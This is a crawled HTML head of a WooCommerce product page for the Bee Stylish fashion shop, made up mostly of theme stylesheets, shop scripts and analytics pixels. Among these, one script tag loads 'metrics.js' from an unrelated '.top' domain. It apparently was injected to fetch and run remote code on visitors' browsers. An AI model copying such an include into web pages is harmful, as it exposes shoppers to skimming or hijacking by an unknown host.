

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en
body_size: 42353
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري جلد &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; لانجري جلد Comments Feed" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/27773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/" />
<link rel='shortlink' href='https://be-stylish.net/?p=27773&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-%25d8%25ac%25d9%2584%25d8%25af%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-%25d8%25ac%25d9%2584%25d8%25af%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-27773 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
